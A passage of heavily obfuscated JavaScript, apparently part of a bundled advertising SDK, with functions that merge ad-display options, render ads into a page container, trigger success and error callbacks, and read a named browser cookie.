_0x3cc32e=_0x79ded2;(_0x3b2f97[_0x3cc32e(0x642,'\x51\x74\x40\x5b')](null,_0xdeaba0)||_0x3b2f97[_0x3cc32e(0x1e0,'\x53\x43\x71\x29')](_0xdeaba0,_0x58f6e3[_0x3cc32e(0x30c,'\x6b\x76\x5b\x57')]))&&(_0xdeaba0=_0x58f6e3[_0x3cc32e(0x2d5,'\x42\x43\x49\x6c')]);for(var _0x2ec2da=0x0,_0x6ce007=new Array(_0xdeaba0);_0x3b2f97[_0x3cc32e(0x631,'\x51\x5d\x44\x6b')](_0x2ec2da,_0xdeaba0);_0x2ec2da++)_0x6ce007[_0x2ec2da]=_0x58f6e3[_0x2ec2da];return _0x6ce007;};},function(_0x37315e,_0x469783,_0x47a56b){var _0x73eeae=_0x507f3c;_0x37315e[_0x73eeae(0x867,'\x6e\x76\x25\x69')]=_0x3b2f97[_0x73eeae(0x61a,'\x40\x73\x55\x7a')](_0x47a56b,0x7);},function(_0x13326a,_0x40b1df,_0x263afe){'use strict';var _0x2284e4=_0x507f3c,_0x38d76a={'\x45\x67\x41\x62\x61':function(_0x468bb7,_0x4f3653){var _0x10603f=_0x5401;return _0x3b2f97[_0x10603f(0x7d1,'\x72\x5e\x6a\x5d')](_0x468bb7,_0x4f3653);},'\x70\x50\x41\x49\x6d':_0x3b2f97[_0x2284e4(0x62f,'\x4b\x64\x6e\x69')],'\x78\x49\x53\x62\x42':_0x3b2f97[_0x2284e4(0x4bb,'\x7a\x23\x6a\x54')],'\x79\x44\x64\x55\x43':function(_0x38475d,_0xa9a04d){var _0x505e37=_0x2284e4;return _0x3b2f97[_0x505e37(0x687,'\x4f\x45\x26\x21')](_0x38475d,_0xa9a04d);},'\x51\x75\x41\x50\x66':function(_0x3cc244,_0x92f2f3){var _0x1a2189=_0x2284e4;return _0x3b2f97[_0x1a2189(0x2b8,'\x55\x7a\x50\x44')](_0x3cc244,_0x92f2f3);},'\x42\x67\x6a\x59\x70':function(_0x3083f8){var _0x26f535=_0x2284e4;return _0x3b2f97[_0x26f535(0x32d,'\x47\x78\x45\x71')](_0x3083f8);},'\x6d\x53\x53\x6f\x70':function(_0xc37d26,_0x933907){var _0x3b3318=_0x2284e4;return _0x3b2f97[_0x3b3318(0x4d0,'\x24\x44\x36\x24')](_0xc37d26,_0x933907);},'\x62\x66\x73\x42\x72':_0x3b2f97[_0x2284e4(0x653,'\x47\x73\x4f\x2a')],'\x65\x4f\x61\x6e\x74':_0x3b2f97[_0x2284e4(0x573,'\x72\x21\x76\x31')],'\x4a\x55\x46\x6a\x58':function(_0x329b1d,_0x289f55){var _0x49b6f6=_0x2284e4;return _0x3b2f97[_0x49b6f6(0x5e4,'\x5b\x5a\x4d\x56')](_0x329b1d,_0x289f55);},'\x47\x72\x57\x4c\x45':_0x3b2f97[_0x2284e4(0x793,'\x41\x64\x68\x52')],'\x4d\x71\x70\x76\x54':_0x3b2f97[_0x2284e4(0x53c,'\x5b\x5a\x4d\x56')],'\x66\x62\x4a\x6f\x46':_0x3b2f97[_0x2284e4(0x539,'\x5b\x5a\x4d\x56')],'\x6a\x51\x51\x52\x4f':function(_0xe148c9,_0x36c16e){var _0x26d643=_0x2284e4;return _0x3b2f97[_0x26d643(0x3f5,'\x41\x64\x68\x52')](_0xe148c9,_0x36c16e);},'\x49\x69\x4a\x53\x63':_0x3b2f97[_0x2284e4(0x73e,'\x7a\x23\x6a\x54')],'\x59\x6d\x78\x42\x6c':function(_0x1aa46b,_0x5ae587){var _0x4c09b2=_0x2284e4;return _0x3b2f97[_0x4c09b2(0x7d8,'\x2a\x54\x59\x57')](_0x1aa46b,_0x5ae587);},'\x76\x71\x6c\x50\x51':_0x3b2f97[_0x2284e4(0x297,'\x55\x7a\x50\x44')],'\x5a\x75\x6d\x63\x53':function(_0x1608fb,_0x329755){var _0x25caf0=_0x2284e4;return _0x3b2f97[_0x25caf0(0x4de,'\x66\x29\x59\x68')](_0x1608fb,_0x329755);},'\x55\x55\x7a\x78\x62':_0x3b2f97[_0x2284e4(0x6a9,'\x23\x6b\x6b\x58')],'\x49\x4b\x43\x78\x41':_0x3b2f97[_0x2284e4(0x779,'\x6b\x76\x5b\x57')],'\x4c\x53\x48\x55\x72':function(_0x1881de,_0x359542){var _0x48100c=_0x2284e4;return _0x3b2f97[_0x48100c(0x441,'\x50\x28\x68\x31')](_0x1881de,_0x359542);},'\x62\x57\x55\x67\x5a':function(_0x5ce869,_0x13391d){var _0x187a44=_0x2284e4;return _0x3b2f97[_0x187a44(0x395,'\x75\x43\x65\x6d')](_0x5ce869,_0x13391d);},'\x58\x6f\x4f\x53\x77':function(_0x1ca1f3,_0x55cdae,_0xd6ffaf){var _0x131a25=_0x2284e4;return _0x3b2f97[_0x131a25(0x1c0,'\x54\x6a\x44\x48')](_0x1ca1f3,_0x55cdae,_0xd6ffaf);},'\x44\x68\x41\x5a\x56':function(_0x270591,_0x353aab){var _0x3e1f98=_0x2284e4;return _0x3b2f97[_0x3e1f98(0x4ad,'\x74\x6e\x6f\x25')](_0x270591,_0x353aab);},'\x6f\x47\x46\x6c\x78':function(_0x3498ac,_0x4e0799){var _0xe39a92=_0x2284e4;return _0x3b2f97[_0xe39a92(0x36d,'\x4a\x6d\x42\x5a')](_0x3498ac,_0x4e0799);},'\x71\x75\x73\x6b\x58':function(_0x374144,_0x2c38c0,_0x3c5dbb,_0x41d3db){var _0x24d723=_0x2284e4;return _0x3b2f97[_0x24d723(0x5ee,'\x44\x6a\x71\x24')](_0x374144,_0x2c38c0,_0x3c5dbb,_0x41d3db);},'\x53\x4a\x4d\x5a\x55':_0x3b2f97[_0x2284e4(0x3b5,'\x51\x5d\x44\x6b')],'\x73\x4f\x56\x47\x59':function(_0x576a48,_0x3bb12c){var _0x2a0912=_0x2284e4;return _0x3b2f97[_0x2a0912(0x158,'\x41\x64\x68\x52')](_0x576a48,_0x3bb12c);},'\x6a\x63\x75\x74\x5a':function(_0x53d91d,_0x48d5ee){var _0x5bdd3c=_0x2284e4;return _0x3b2f97[_0x5bdd3c(0x33b,'\x44\x6a\x71\x24')](_0x53d91d,_0x48d5ee);},'\x42\x5a\x58\x6b\x6b':_0x3b2f97[_0x2284e4(0x8b8,'\x55\x7a\x50\x44')],'\x62\x47\x79\x68\x6b':_0x3b2f97[_0x2284e4(0x17f,'\x55\x7a\x50\x44')],'\x48\x57\x46\x48\x72':function(_0x22914d,_0x273e98){var _0x313804=_0x2284e4;return _0x3b2f97[_0x313804(0x2ea,'\x56\x64\x68\x44')](_0x22914d,_0x273e98);},'\x7a\x71\x64\x58\x79':function(_0x1c5581,_0x197266){var _0x8543cf=_0x2284e4;return _0x3b2f97[_0x8543cf(0x725,'\x2a\x41\x50\x31')](_0x1c5581,_0x197266);},'\x53\x47\x79\x4e\x44':function(_0x435685,_0xce1e04){var _0x98eceb=_0x2284e4;return _0x3b2f97[_0x98eceb(0x29c,'\x37\x40\x49\x45')](_0x435685,_0xce1e04);},'\x65\x57\x79\x71\x47':function(_0x945cff){var _0x71c545=_0x2284e4;return _0x3b2f97[_0x71c545(0x378,'\x59\x25\x48\x7a')](_0x945cff);},'\x65\x75\x64\x6f\x75':function(_0x2ebdff,_0x4d8384){var _0x57f2fc=_0x2284e4;return _0x3b2f97[_0x57f2fc(0x525,'\x41\x64\x68\x52')](_0x2ebdff,_0x4d8384);},'\x4e\x71\x54\x64\x46':_0x3b2f97[_0x2284e4(0x3ea,'\x66\x43\x53\x5e')],'\x74\x4b\x70\x48\x51':function(_0x5570b8,_0x17efdf){var _0x4661aa=_0x2284e4;return _0x3b2f97[_0x4661aa(0x3ce,'\x26\x79\x21\x26')](_0x5570b8,_0x17efdf);},'\x57\x6c\x6c\x77\x6e':_0x3b2f97[_0x2284e4(0x8fe,'\x44\x6a\x71\x24')],'\x61\x6e\x79\x56\x75':_0x3b2f97[_0x2284e4(0x69c,'\x39\x6f\x65\x44')],'\x74\x79\x79\x6d\x41':_0x3b2f97[_0x2284e4(0x604,'\x74\x6e\x6f\x25')],'\x6c\x44\x6f\x4e\x6e':_0x3b2f97[_0x2284e4(0x888,'\x72\x21\x76\x31')]};var _0x5e39a9=_0x3b2f97[_0x2284e4(0x1ce,'\x4f\x45\x5b\x37')](_0x263afe,0x0);Object[_0x2284e4(0x2aa,'\x35\x71\x65\x69')](_0x40b1df,_0x3b2f97[_0x2284e4(0x2e5,'\x7a\x23\x6a\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x40b1df[_0x2284e4(0x77d,'\x77\x6a\x30\x38')]=_0x1cbe05,_0x40b1df[_0x2284e4(0x45e,'\x23\x6b\x6b\x58')]=_0x1443da,_0x40b1df[_0x2284e4(0x386,'\x2a\x41\x50\x31')]=function(_0x59303f){var _0x5d4f53=_0x2284e4,_0x35856e={'\x75\x41\x61\x4c\x4e':function(_0x17d475,_0x513f1f){var _0x36e8b0=_0x5401;return _0x3b2f97[_0x36e8b0(0x648,'\x75\x43\x65\x6d')](_0x17d475,_0x513f1f);},'\x7a\x51\x4f\x56\x68':_0x3b2f97[_0x5d4f53(0x6b6,'\x72\x21\x76\x31')]};if(_0x3b2f97[_0x5d4f53(0x5a9,'\x51\x5d\x44\x6b')](_0x3b2f97[_0x5d4f53(0x46a,'\x26\x79\x21\x26')],_0x3b2f97[_0x5d4f53(0x894,'\x23\x6b\x6b\x58')])){var _0x2756e2=_0x3b2f97[_0x5d4f53(0x69e,'\x47\x73\x4f\x2a')](_0x1876e9,_0x3b2f97[_0x5d4f53(0x4b1,'\x75\x28\x78\x28')](_0x1876e9,{},_0xe645b0),_0x59303f),_0x55205e=_0x2756e2[_0x5d4f53(0x65d,'\x39\x6f\x65\x44')],_0xa8f20=_0x2756e2[_0x5d4f53(0x264,'\x70\x79\x59\x59')],_0x2d3890=_0x2756e2[_0x5d4f53(0x23d,'\x74\x6e\x6f\x25')],_0x5e9175=_0x2756e2[_0x5d4f53(0x7c7,'\x2a\x41\x50\x31')],_0x42a039=_0x2756e2[_0x5d4f53(0x44e,'\x7a\x23\x6a\x54')],_0x2e5de6=_0x2756e2[_0x5d4f53(0x330,'\x6e\x76\x25\x69')],_0x5c00b4=_0x2756e2[_0x5d4f53(0x880,'\x47\x78\x45\x71')],_0x35b6ce=_0x2756e2[_0x5d4f53(0x312,'\x37\x4c\x70\x71')],_0x1d0be9=_0x2756e2[_0x5d4f53(0x1ca,'\x55\x7a\x50\x44')],_0x4e77be=_0x2756e2[_0x5d4f53(0x4f4,'\x53\x43\x71\x29')],_0x750a83=_0x2756e2[_0x5d4f53(0x273,'\x47\x78\x45\x71')],_0x2cc9c5=document[_0x5d4f53(0x86f,'\x51\x5d\x44\x6b')](_0x5e9175);if(!_0x2cc9c5)return void console[_0x5d4f53(0x3bc,'\x26\x79\x21\x26')](_0x3b2f97[_0x5d4f53(0x85d,'\x77\x6a\x30\x38')]);_0x3b2f97[_0x5d4f53(0x1dd,'\x26\x79\x21\x26')](_0x1cbe05,{'\x61\x64\x54\x79\x70\x65':_0x1d0be9,'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x55205e,'\x65\x78\x74\x65\x6e\x64':_0x2d3890,'\x73\x69\x7a\x65':_0x5c00b4,'\x61\x64\x43\x6f\x75\x6e\x74':_0x42a039,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x35b6ce,'\x64\x65\x66\x61\x75\x6c\x74\x53\x74\x79\x6c\x65':_0x2e5de6,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x4e77be,'\x63\x6f\x6e\x74\x65\x6e\x74':_0xa8f20,'\x73\x75\x63\x63\x65\x73\x73':function(_0x4a41bd){var _0x8bc55e=_0x5d4f53;_0x2cc9c5[_0x8bc55e(0x5eb,'\x38\x32\x24\x52')]='',_0x2cc9c5[_0x8bc55e(0x1ea,'\x47\x78\x45\x71')](_0x4a41bd),_0x35856e[_0x8bc55e(0x7c1,'\x40\x73\x55\x7a')](_0x1443da,_0x4a41bd);},'\x65\x72\x72\x6f\x72':_0x750a83});}else{'use strict';_0x113f5c[_0x5d4f53(0x8ba,'\x26\x79\x21\x26')](_0x4085d2,_0x35856e[_0x5d4f53(0x7fc,'\x38\x32\x24\x52')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x441511[_0x5d4f53(0x3c2,'\x41\x64\x33\x47')]=function(){};}},_0x40b1df[_0x2284e4(0x430,'\x6b\x76\x5b\x57')]=function(_0x473784){var _0x4ff779=_0x2284e4,_0x2435f2=_0x3b2f97[_0x4ff779(0x27e,'\x52\x34\x70\x31')](_0x1876e9,_0x3b2f97[_0x4ff779(0x522,'\x50\x28\x68\x31')](_0x1876e9,{},_0xe645b0),_0x473784),_0x33368d=_0x2435f2[_0x4ff779(0x691,'\x76\x4a\x2a\x67')],_0x28fc9d=_0x2435f2[_0x4ff779(0x6b4,'\x47\x73\x4f\x2a')],_0x4397f6=_0x2435f2[_0x4ff779(0x5d8,'\x39\x6f\x65\x44')],_0x5144dd=_0x2435f2[_0x4ff779(0x78d,'\x57\x39\x34\x5e')],_0x4d003b=_0x2435f2[_0x4ff779(0x5db,'\x50\x28\x68\x31')],_0x214dc5=_0x2435f2[_0x4ff779(0x686,'\x6e\x76\x25\x69')],_0x4240ff=_0x2435f2[_0x4ff779(0x60a,'\x35\x71\x65\x69')],_0x125eae=_0x2435f2[_0x4ff779(0x65a,'\x41\x64\x33\x47')],_0x47d294=_0x2435f2[_0x4ff779(0x694,'\x2a\x41\x50\x31')],_0x153029=_0x2435f2[_0x4ff779(0x278,'\x51\x5d\x44\x6b')];_0x3b2f97[_0x4ff779(0x88a,'\x56\x64\x68\x44')](_0x4d826b,{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x33368d,'\x61\x64\x54\x79\x70\x65':_0x4240ff,'\x73\x69\x7a\x65':_0x4d003b,'\x61\x64\x43\x6f\x75\x6e\x74':_0x5144dd,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x125eae,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x214dc5,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x28fc9d,'\x65\x78\x74\x65\x6e\x64':_0x4397f6,'\x73\x75\x63\x63\x65\x73\x73':function(_0x51caaa){var _0x4f647d=_0x4ff779;if(_0x38d76a[_0x4f647d(0x1bf,'\x35\x71\x65\x69')](_0x38d76a[_0x4f647d(0x885,'\x46\x65\x50\x34')],_0x38d76a[_0x4f647d(0x5c9,'\x37\x4c\x70\x71')]))return!_0x106f04[_0x4f647d(0x1b5,'\x53\x43\x71\x29')][_0x4f647d(0x3a9,'\x52\x34\x70\x31')](_0x99f4c1);else _0x51caaa&&_0x38d76a[_0x4f647d(0x29f,'\x7a\x23\x6a\x54')](0x0,_0x51caaa[_0x4f647d(0x4d6,'\x4f\x45\x5b\x37')])?_0x38d76a[_0x4f647d(0x187,'\x54\x6a\x44\x48')](_0x153029,_0x51caaa):_0x38d76a[_0x4f647d(0x22a,'\x76\x4a\x2a\x67')](_0x47d294);},'\x65\x72\x72\x6f\x72':_0x47d294});},_0x40b1df[_0x2284e4(0x7d2,'\x51\x5d\x44\x6b')]=function(_0x43c91b){var _0x350109=_0x2284e4;for(var _0x4db390={},_0x4887f9=[],_0x247f90=document[_0x350109(0x527,'\x56\x64\x68\x44')][_0x350109(0x284,'\x75\x28\x78\x28')]('\x3b'),_0xf1cea4=0x0,_0x1502a2=_0x247f90[_0x350109(0x831,'\x51\x5d\x44\x6b')];_0x38d76a[_0x350109(0x6fb,'\x70\x79\x59\x59')](_0xf1cea4,_0x1502a2);_0xf1cea4++)_0x247f90[_0xf1cea4]&&(_0x4887f9=_0x247f90[_0xf1cea4][_0x350109(0x6dd,'\x46\x65\x50\x34')]('\x3d'),_0x4db390[_0x4887f9[0x0][_0x350109(0x71e,'\x2a\x41\x50\x31')]()]=_0x4887f9[0x1][_0x350109(0x683,'\x72\x5e\x6a\x5d')]());return _0x4db390[_0x43c91b];};var _0x4699ad=_0x3b2f97[_0x2284e4(0x8f8,'\x37\x4c\x70\x71')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x7dd,'\x24\x44\x36\x24')](_0x263afe,0x1)),_0x10abb2=_0x3b2f97[_0x2284e4(0x357,'\x5b\x5a\x4d\x56')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x531,'\x77\x6a\x30\x38')](_0x263afe,0x3)),_0x6b833c=_0x3b2f97[_0x2284e4(0x6be,'\x4b\x64\x6e\x69')](_0x263afe,0x8),_0x1e4914=_0x3b2f97[_0x2284e4(0x84c,'\x6e\x71\x39\x67')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x2c1,'\x23\x6b\x6b\x58')](_0x263afe,0x2)),_0x4ee417=_0x3b2f97[_0x2284e4(0x850,'\x6b\x76\x5b\x57')](_0x263afe,0x4),_0x151c05=_0x3b2f97[_0x2284e4(0x8c3,'\x72\x52\x6c\x40')](_0x263afe,0x9),_0x28e35b=_0x3b2f97[_0x2284e4(0x59e,'\x76\x4a\x2a\x67')](_0x263afe,0xf),_0x21a0d1=_0x3b2f97[_0x2284e4(0x520,'\x6e\x76\x25\x69')](_0x263afe,0x10),_0x4ce84e=_0x3b2f97[_0x2284e4(0x3d5,'\x53\x43\x71\x29')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x1c9,'\x50\x28\x68\x31')](_0x263afe,0x11));function _0x25a478(_0x5d49e3,_0x32195c){var _0x3ab080=_0x2284e4,_0x178283={'\x69\x43\x4b\x4f\x4d':_0x38d76a[_0x3ab080(0x30f,'\x57\x39\x34\x5e')],'\x62\x74\x59\x50\x43':_0x38d76a[_0x3ab080(0x19c,'\x66\x29\x59\x68')]};if(_0x38d76a[_0x3ab080(0x1f2,'\x77\x34\x44\x4e')](_0x38d76a[_0x3ab080(0x57c,'\x47\x78\x45\x71')],_0x38d76a[_0x3ab080(0x435,'\x41\x64\x68\x52')]))(0x0,_0x391616[_0x3ab080(0x7b5,'\x46\x65\x50\x34')])(_0x23a5d9)&&(_0x44f8e0[_0x3ab080(0x500,'\x37\x40\x49\x45')](_0x178283[_0x3ab080(0x1b8,'\x47\x78\x45\x71')],_0x116f33),_0x46712b[_0x3ab080(0x500,'\x37\x40\x49\x45')](_0x178283[_0x3ab080(0x662,'\x51\x5d\x44\x6b')],_0x13f8a5),(0x0,_0x1c6c46[_0x3ab080(0x62a,'\x44\x6a\x71\x24')])(_0x515766));else{var _0x76f337=Object[_0x3ab080(0x2e0,'\x7a\x23\x6a\x54')](_0x5d49e3);if(Object[_0x3ab080(0x5ea,'\x42\x43\x49\x6c')]){var _0x4dbf0e=Object[_0x3ab080(0x334,'\x35\x71\x65\x69')](_0x5d49e3);_0x32195c&&(_0x4dbf0e=_0x4dbf0e[_0x3ab080(0x563,'\x66\x43\x53\x5e')](function(_0x5092b0){var _0x512761=_0x3ab080;return Object[_0x512761(0x63d,'\x77\x6a\x30\x38')](_0x5d49e3,_0x5092b0)[_0x512761(0x787,'\x50\x28\x68\x31')];})),_0x76f337[_0x3ab080(0x218,'\x70\x79\x59\x59')][_0x3ab080(0x4a9,'\x7a\x23\x6a\x54')](_0x76f337,_0x4dbf0e);}return _0x76f337;}}function _0x1876e9(_0x40fb73){var _0x55195b=_0x2284e4;for(var _0x56a830=0x1;_0x38d76a[_0x55195b(0x6ba,'\x6e\x76\x25\x69')](_0x56a830,arguments[_0x55195b(0x43a,'\x77\x34\x44\x4e')]);_0x56a830++){if(_0x38d76a[_0x55195b(0x67a,'\x72\x21\x76\x31')](_0x38d76a[_0x55195b(0x3d4,'\x4b\x64\x6e\x69')],_0x38d76a[_0x55195b(0x6f4,'\x38\x32\x24\x52')])){var _0x3636c3=_0x38d76a[_0x55195b(0x2fd,'\x37\x40\x49\x45')](null,arguments[_0x56a830])?arguments[_0x56a830]:{};_0x38d76a[_0x55195b(0x42e,'\x37\x4c\x70\x71')](_0x56a830,0x2)?_0x38d76a[_0x55195b(0x699,'\x51\x74\x40\x5b')](_0x25a478,_0x38d76a[_0x55195b(0x33d,'\x46\x65\x50\x34')](Object,_0x3636c3),!0x0)[_0x55195b(0x5ed,'\x6e\x71\x39\x67')](function(_0x512e43){var _0x4a9f5a=_0x55195b;(0x0,_0x4699ad[_0x4a9f5a(0x1e5,'\x6b\x76\x5b\x57')])(_0x40fb73,_0x512e43,_0x3636c3[_0x512e43]);}):Object[_0x55195b(0x281,'\x4f\x45\x26\x21')]?Object[_0x55195b(0x299,'\x38\x32\x24\x52')](_0x40fb73,Object[_0x55195b(0x431,'\x41\x64\x68\x52')](_0x3636c3)):_0x38d76a[_0x55195b(0x537,'\x75\x43\x65\x6d')](_0x25a478,_0x38d76a[_0x55195b(0x2ac,'\x75\x28\x78\x28')](Object,_0x3636c3))[_0x55195b(0x38a,'\x51\x74\x40\x5b')](function(_0x1f9ed7){var _0x52ca5a=_0x55195b;if(_0x38d76a[_0x52ca5a(0x3a1,'\x75\x28\x78\x28')](_0x38d76a[_0x52ca5a(0x674,'\x40\x73\x55\x7a')],_0x38d76a[_0x52ca5a(0x35c,'\x44\x6a\x71\x24')]))Object[_0x52ca5a(0x1ab,'\x4f\x45\x5b\x37')](_0x40fb73,_0x1f9ed7,Object[_0x52ca5a(0x735,'\x38\x32\x24\x52')](_0x3636c3,_0x1f9ed7));else return _0x1d3d26[_0x52ca5a(0x1ba,'\x24\x44\x36\x24')][_0x52ca5a(0x5cf,'\x41\x64\x68\x52')][_0x52ca5a(0x866,'\x40\x73\x55\x7a')](_0x393db6,_0x3a5236);});}else _0x56be88[_0x55195b(0x4af,'\x51\x74\x40\x5b')]=_0x4105f9[_0x1303d2],_0x38d76a[_0x55195b(0x31a,'\x51\x74\x40\x5b')](-0x1,_0x24fc81[_0x55195b(0x8b1,'\x6e\x76\x25\x69')](''[_0x55195b(0x313,'\x38\x32\x24\x52')](_0x26f1da,_0x38d76a[_0x55195b(0x370,'\x4f\x45\x26\x21')])))&&(_0x1fd6fe[_0x55195b(0x199,'\x44\x6a\x71\x24')]=_0x193648[_0x1d0c47]),_0x38d76a[_0x55195b(0x42c,'\x23\x6b\x6b\x58')](-0x1,_0x2a9b43[_0x55195b(0x619,'\x41\x64\x68\x52')](''[_0x55195b(0x22e,'\x56\x64\x68\x44')](_0x1e6345,_0x38d76a[_0x55195b(0x3f1,'\x2a\x54\x59\x57')])))&&(_0x5c1ebc[_0x55195b(0x827,'\x7a\x23\x6a\x54')]=_0x3afd52[_0x572be7]);}return _0x40fb73;}var _0xe645b0={'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':'','\x61\x64\x50\x6c\x61\x6e':'','\x63\x6f\x6e\x74\x65\x6e\x74':{},'\x65\x78\x74\x65\x6e\x64':{},'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':{},'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':!0x0,'\x73\x69\x7a\x65':{},'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x3b2f97[_0x2284e4(0x2fa,'\x37\x40\x49\x45')],'\x61\x64\x43\x6f\x75\x6e\x74':0x1,'\x61\x64\x54\x79\x70\x65':'\x30','\x64\x65\x66\x61\x75\x6c\x74\x53\x74\x79\x6c\x65':_0x3b2f97[_0x2284e4(0x446,'\x41\x64\x68\x52')],'\x73\x75\x63\x63\x65\x73\x73':_0x10abb2[_0x2284e4(0x4fa,'\x4a\x6d\x42\x5a')],'\x65\x72\x72\x6f\x72':_0x10abb2[_0x2284e4(0x2b5,'\x72\x21\x76\x31')]};function _0x1cbe05(_0x1abab7){var _0x34a2e2=_0x2284e4,_0x2bfb42={'\x4f\x4e\x4c\x75\x56':function(_0x37ec73,_0x2a45bb,_0x1f10f6,_0x3ad698){var _0x8748a0=_0x5401;return _0x38d76a[_0x8748a0(0x5c7,'\x38\x32\x24\x52')](_0x37ec73,_0x2a45bb,_0x1f10f6,_0x3ad698);},'\x70\x66\x79\x4e\x65':function(_0x4ba9dd,_0x309580){var _0x45cf30=_0x5401;return _0x38d76a[_0x45cf30(0x1de,'\x4a\x6d\x42\x5a')](_0x4ba9dd,_0x309580);},'\x4f\x70\x79\x4e\x49':function(_0x4c8c45,_0x325ff1){var _0x71e06e=_0x5401;return _0x38d76a[_0x71e06e(0x361,'\x54\x6a\x44\x48')](_0x4c8c45,_0x325ff1);},'\x49\x44\x7a\x74\x70':_0x38d76a[_0x34a2e2(0x7bb,'\x66\x29\x59\x68')],'\x59\x48\x65\x4a\x66':function(_0x350ca8,_0x42dd42){var _0x559d91=_0x34a2e2;return _0x38d76a[_0x559d91(0x7a1,'\x54\x6a\x44\x48')](_0x350ca8,_0x42dd42);},'\x6f\x6d\x62\x4c\x63':function(_0x469d56,_0x30cfe8){var _0x40ba57=_0x34a2e2;return _0x38d76a[_0x40ba57(0x890,'\x76\x4a\x2a\x67')](_0x469d56,_0x30cfe8);},'\x6e\x75\x6c\x61\x64':_0x38d76a[_0x34a2e2(0x3f7,'\x70\x79\x59\x59')],'\x68\x4c\x5a\x70\x4e':_0x38d76a[_0x34a2e2(0x320,'\x6e\x76\x25\x69')],'\x67\x72\x4e\x57\x76':function(_0x546381,_0x31baa2){var _0x53f66b=_0x34a2e2;return _0x38d76a[_0x53f66b(0x58e,'\x55\x7a\x50\x44')](_0x546381,_0x31baa2);},'\x46\x4f\x4f\x44\x54':function(_0x1b4fd3,_0x1f7ff5){var _0x40bc48=_0x34a2e2;return _0x38d76a[_0x40bc48(0x79b,'\x74\x6e\x6f\x25')](_0x1b4fd3,_0x1f7ff5);},'\x78\x78\x44\x65\x6f':function(_0x24e3fb,_0x3b9900){var _0x16d63e=_0x34a2e2;return _0x38d76a[_0x16d63e(0x3af,'\x44\x6a\x71\x24')](_0x24e3fb,_0x3b9900);},'\x56\x50\x6d\x4c\x77':function(_0x3847b0,_0x20e892,_0x3260ff){var _0x40ace2=_0x34a2e2;return _0x38d76a[_0x40ace2(0x4d5,'\x75\x28\x78\x28')](_0x3847b0,_0x20e892,_0x3260ff);},'\x46\x78\x44\x6a\x70':function(_0x4cd360){var _0x3b0bb5=_0x34a2e2;return _0x38d76a[_0x3b0bb5(0x5a6,'\x66\x43\x53\x5e')](_0x4cd360);}},_0x14b153=_0x1abab7[_0x34a2e2(0x1c7,'\x77\x34\x44\x4e')],_0x447b43=_0x1abab7[_0x34a2e2(0x5d1,'\x59\x25\x48\x7a')],_0x154607=_0x1abab7[_0x34a2e2(0x89f,'\x70\x79\x59\x59')],_0x3f3ab9=_0x1abab7[_0x34a2e2(0x6e9,'\x5b\x5a\x4d\x56')],_0x2226ae=_0x1abab7[_0x34a2e2(0x790,'\x2a\x41\x50\x31')],_0x5169da=_0x1abab7[_0x34a2e2(0x5db,'\x50\x28\x68\x31')],_0x39d87f=_0x1abab7[_0x34a2e2(0x192,'\x24\x44\x36\x24')],_0x4c7cee=_0x1abab7[_0x34a2e2(0x5af,'\x72\x5e\x6a\x5d')],_0x2902e4=_0x1abab7[_0x34a2e2(0x813,'\x57\x39\x34\x5e')],_0x152444=_0x1abab7[_0x34a2e2(0x6ff,'\x4f\x45\x26\x21')],_0x410cbe=_0x1abab7[_0x34a2e2(0x79f,'\x77\x6a\x30\x38')];_0x38d76a[_0x34a2e2(0x3cc,'\x55\x7a\x50\x44')](_0x4d826b,{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x14b153,'\x61\x64\x54\x79\x70\x65':_0x447b43,'\x73\x69\x7a\x65':_0x5169da,'\x61\x64\x43\x6f\x75\x6e\x74':_0x3f3ab9,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x154607,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x4c7cee,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x39d87f,'\x65\x78\x74\x65\x6e\x64':_0x2902e4,'\x73\x75\x63\x63\x65\x73\x73':function(_0x1396f3){var _0x2cbcf4=_0x34a2e2;if(_0x1396f3&&_0x2bfb42[_0x2cbcf4(0x80a,'\x51\x74\x40\x5b')](0x0,_0x1396f3[_0x2cbcf4(0x74b,'\x52\x34\x70\x31')])){if(_0x2bfb42[_0x2cbcf4(0x1a9,'\x72\x5e\x6a\x5d')](_0x2bfb42[_0x2cbcf4(0x458,'\x56\x64\x68\x44')],_0x2bfb42[_0x2cbcf4(0x55b,'\x4b\x64\x6e\x69')])){var _0x29fe76=_0x2bfb42[_0x2cbcf4(0x6ab,'\x41\x64\x68\x52')](_0x4c041e,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x18646f,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x4cc06b,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x44e1c6,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x3d3d16},_0x31d089,_0x389bdf);_0x113370=_0x29fe76[_0x2cbcf4(0x8a2,'\x2a\x54\x59\x57')],_0xd7b9cf=_0x29fe76[_0x2cbcf4(0x34b,'\x75\x28\x78\x28')],_0xc58367=_0x29fe76[_0x2cbcf4(0x5b8,'\x4a\x6d\x42\x5a')],_0x239c7b=_0x29fe76[_0x2cbcf4(0x163,'\x2a\x54\x59\x57')];}else{var 